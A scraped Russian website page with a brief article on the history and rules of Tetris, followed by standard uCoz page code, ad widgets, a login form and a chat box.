<div class="eTitle" style="padding-bottom:3px;">Тетрис. Как стать лидером</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td class="eText" colspan="2"><div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div>В чем же секрет? В простоте, которая вовсе не является показателем однообразности? В логике, без которой невозможно добиться положительного результата? Этот вопрос так и останется открытым, а тем временем немало компаний, занимающихся изданием и разработкой мини-игр, пытаются запустить новые реализации, беря за основу тот самый <a class="link" href="http://u.to/f5ZO" title="http://tetrisi.ru/" rel="nofollow" target="_blank">тетрис</a>. <p> Правила его совсем простые. Еще в 1984 году, Алексей Пажитинов создал программу, которая представляла собой стакан с опускающимися в него фигурами разной формы. С помощью манипулятора ими можно было управлять и переворачивать, а затем опускать на самое дно. Основная задача - создать беспрерывную линию, в которой каждая ячейка будет закрыта. В случае удачного заполнения, линия закрывается и исчезает с поля, добавляя к вашему балансу определенное количество очков. Линии с пропущенными секторами - остаются, загораживая поле. В классической версии игры семь фигур, которые по внешнему виду перекликаются с буквами I, J, L, O, S, T и Z. <p> Это сейчас любой желающий может <a class="link" href="http://u.to/fpZO" title="http://tetrisi.ru/download/" rel="nofollow" target="_blank">скачать тетрис</a> или <a class="link" href="http://u.to/gJZO" title="http://tetrisi.ru/online/" rel="nofollow" target="_blank">играть онлайн</a>, а 2-3 десятилетия назад персональные компьютеры были диковинкой для простого человека и тетрис впервые появился в виде электронной игры. Он стал первым портативным устройством. Уже там появились дополнительные реализации игры, с новыми правилами и разными уровнями сложности. После тетрис прочно закрепился как игра с 8-ми битных приставок, и только теперь тетрис доступен как простая логическая игра для ПК и мобильных телефонов. Причем виды его могут быть самыми разными. За основу просто берется сам игровой процесс, а правила уже могут варьироваться в зависимости от игры. <p> Что интересно, каждая партия в тетрис - уникальна и полностью зависит от игрока. Причем рассматривать игру также можно как бесконечную. Единственное - это увеличение скорости, которое не дает игроку быстро сориентироваться. <p> Тетрис одинаково интересен как детям, так и взрослым. В Европе и Америке до сих пор проводятся соревнования в нескольких категориях игроков. <p> Неизвестно сколько еще продлится лидерство тетриса, но ясно одно, современные игры вряд ли способны вытеснить его с олимпа<br><!--3a9f6b4e--> <!--3a9f6b4e--><br> <br /><br /><!--<s5174>-->Источник<!--</s>-->: <a href="javascript://" rel="nofollow" onclick="window.open('http://tetrisi.ru/');return false;">http://tetrisi.ru/</a></td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating240" class="uStarRating240 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating240" class="u-current-rating uCurStarRating240" style="width:0%;"></li><li class="u-star-li-240"><a href="javascript:;" onclick="ustarrating('240', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-240"><a href="javascript:;" onclick="ustarrating('240', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-240"><a href="javascript:;" onclick="ustarrating('240', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-240"><a href="javascript:;" onclick="ustarrating('240', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-240"><a href="javascript:;" onclick="ustarrating('240', 5)" class="u-five-stars">5</a></li></ul></div><!--<s3179>-->Категория<!--</s>-->: <a href="/publ/igry/35">Игры</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href=""></a> (2010-08-07) 
 | <!--<s5173>-->Автор<!--</s>-->: <u>Тетрис</u> <a href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'gam'+'espro'+'mo@mail.ru';return false;" title="E-mail">E</a> <a rel="nofollow" href="javascript://" onclick="window.open('http://tetrisi.ru/');return false;" title="Web-site">W</a>
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>764</b> 

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating240">0.0</span></b>/<b><span id="entRated240">0</span></b></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25">
<br><div align="center">
<br>
</div><br> 
<!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><div id="myGrid" class="u-hidden" ></div><script>
				function spages(p, link) {
					ajaxPageController.showLoader();
				_uPostForm('', { url:''+atob('L3B1YmwvdGV0cmlzX2tha19zdGF0X2xpZGVyb20vMzU=')+'-'+p+'-0-240-987-'+Math.floor(Math.random()*1e8), type:'POST' });
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>


 </div>
 <div id="rightColumn">
<!--U1DRIGHTER1Z--><!-- <block1> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
		<script>
		sendFrm549661 = function( form, data = {} ) {
			var o   = $('#frmLg549661')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549661')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549661').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549661').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549661" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549661" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549661(this)" data-submitter="sendFrm549661">
			
<table border="0" cellspacing="1" cellpadding="0" width="100%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="100%">
<tr><td nowrap><input id="rementry" type="checkbox" name="rem" value="1" checked ><label for="rementry">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> &middot; <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="661" />
			
			
		</form><!-- </bc> --></div></div>

<!-- </block1> -->

<!-- <block27> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->ТВ Кино<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=1 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<a rel="nofollow" href="https://meeting.clan.su/tv.html" onclick="window.open(this.href, '118 ТВ каналов кино', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="ТВ Онлайн, Фильмы" src="https://meeting.clan.su/TP/tvmeeting.png" title="ТВ Онлайн, Фильмы" style="width: 150px; height: 140px;" /></a> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" alt="ТВ плеер" href="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" target="_blank">ТВ плеер</a>
</div> 
<!-- ads-lot.ru - Витрина «бегущая строка» -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=3144"></script>
<!-- /ads-lot.ru - Витрина «бегущая строка» --> 
 </TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>
<!-- </block27> -->

<!-- <block2> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->Реклама<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=1 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="316881"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script>
</TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>
<!-- </block2> -->

<!-- <block3> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></h2><div class="boxContent"><div align="center"><!-- <bc> -->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><br>
 <div class="button" style="margin-right:8px;">
<a href="//meeting.clan.su/search/">Расширенный поиск </a>
</div> 
<br><br>
 <style type="text/css">.result_s {border: 1px solid #DDD;width:160px;background:#333;font-size:9px;padding:2px;margin:1px} </style> 
<div style="font-size:9px">Для поиска по сайту введите Ваш запрос в поле ниже и нажмите кнопку 
<b>Enter</b>.</div> <hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border-bottom:0px;background: #ddd"> 
<div align="center" style="padding:3px"> 
<input onfocus="if($(this).val() == 'Ваш запрос...') {this.value='';$('#search_body').slideToggle 
(500)}" onblur="if($(this).val() == '') {$('#search_body').slideToggle(500)}" name="q" id="query" value="Ваш запрос..." style="width: 160px;height:25px;margin-bottom:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;" type="text"> 
<span id="search_body" style="display:none"> 
<hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- 
bottom:0px;background: #ddd;"> 
<div id="qlist" style="padding-top:0px;overflow: auto;height:70px;">Введите запрос...</div> 
<span align="center" id="allres"></span> 
</span> 
<hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- 
bottom:0px;background: #ddd;"> 
<script type="text/javascript" src="//meeting.clan.su/JS/search2.js"></script> 
</div> 
</TD>
 </TR>
 </TABLE>
 <!-- </bc> --></div></div></div>

<!-- </block3> -->
 
<!-- <block4> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавление материалов<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><script type="text/javascript">function uploadinajax(){new _uWnd('uploadfile','Добавить материал:',200,200,{align:0,shadow:1,autosize:1,maxh:350,minh:100,resize:0,icon:'//meeting.clan.su/images/meeting.ico'},'<a rel="nofollow" href="//meeting.clan.su/video/viadd/filmy_i_animacija"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить фильм, клип</a> <br> <a rel="nofollow" href="//meeting.clan.su/news/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить программу, музыку</a> <br><a rel="nofollow" href="//meeting.clan.su/publ/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить статью в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/photo/0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить фото в альбом</a> <br><a rel="nofollow" href="//meeting.clan.su/stuff/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить игру в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/board/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить сайт в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/dir/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить сайт в Кинотоп 100</a> <br> <a rel="nofollow" href="//meeting.clan.su/gb/#sign"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить запись в гостевую</a> <a rel="nofollow" href="//meeting.clan.su/blog/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить ссылку в каталог</a> <br>'); }</script><br> <a href="javascript:;" onclick="uploadinajax();"><img src="//meeting.clan.su/images/dobavit_material.png" border="0" alt="Добавить" /></a> 
 <br><br></TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block4> -->

<!-- <block5> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Переводчик<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <br>
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://translate.yandex.ru/translate">Перевести сайт</a>
</div> 
 </TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block5> -->

<!-- <block6> -->

<!-- </block6> -->

<!-- <block7> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Закладки:<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <script src="https://yastatic.net/share2/share.js" async="async"></script>
<div id="ynbl" data-counter="" class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,linkedin,lj" data-limit="6" ></div>
<script src="/widget/?45;187|2|1|1|1|ru|0|0|0|0|0|0|0|0|0|0|0|1|0|0|0|0"></script> 
<br>

 <!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

<script type="text/javascript">
 VK.init({apiId: 8090364, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script>
</TD>
 </TR>
 </TABLE> 
<!--</s>--><!-- </bc> --></div></div>
<!-- </block7> -->

 <!-- <block9> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Рекомендуем!<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<p><a rel="nofollow" href="http://dreamcash.tl/?p=8669">DreamCash.tl</a> &ndash; это партнерская программа по комплексной монетизации<br />
вашего трафика по онлайн видео.
 </TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block9> -->
 
 <!-- <block13> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Пользователи<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
 <div class="tOnline" id="onl1">Онлайн всего: <b>5</b></div> <div class="gOnline" id="onl2">Гостей: <b>5</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
 <br>
 <b>На сайте:</b><br><br>
 
 <br><br> Сегодня посетили: <br><br><script type="text/javascript" src="//meeting.clan.su/informer/7"></script>
 <br><br>
 <script type="text/javascript" src="//meeting.clan.su/informer/34"></script></TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block12> -->

 <!-- <block0077> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Информер<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<p><a rel="nofollow" href="https://html5.gamedistribution.com/0e790569b4c74967923678652de3dbc4/" title="Игра - Футбол, несколько чемпионатов" onclick="window.open(this.href, 'wot', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=yes,scrollbars=yes,dependent=no,width=900,left=10,height=600,top=10'); return false;"><img src="https://meeting.clan.su/_ph/27/2/721402492.png?1683568439" alt="Игра - Футбол, несколько чемпионатов" width="100" height="100"><br><b>Играть в футбол</b></a></p>
<div class="button" style="margin-right:8px;">
 <a rel="nofollow" target="_blank" title="многопользовательские игры 3D" href="https://meeting.clan.su/stuff">Игры, Сборник 3D</a> 
</div>
 </TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
 <!-- </block0077> --> 
 
 <!-- <block007777> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Чат<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
Введите цифру до 15 и читайте анекдоты 
<iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?498382980.60714', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Автообновление" style="font-size:7pt;"><option value="0">--</option><option value="15">15 сек</option><option value="30">30 сек</option><option value="60">1 мин</option><option value="120">2 мин</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Имя" title="Имя" style="width:100%;"></td></tr>
					<tr><td width="50%"><input type="text" maxlength="60" name="email"   class="mchat" id="mchatEmF"  placeholder="Email"   title="Email"   style="width:100%;"></td><td><input type="text" maxlength="60" name="url"     class="mchat" id="mchatUrlF" placeholder="WWW"     title="WWW"     style="width:100%;"></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td style="text-align:end;"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1770829526">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1770829526" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1770829526&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
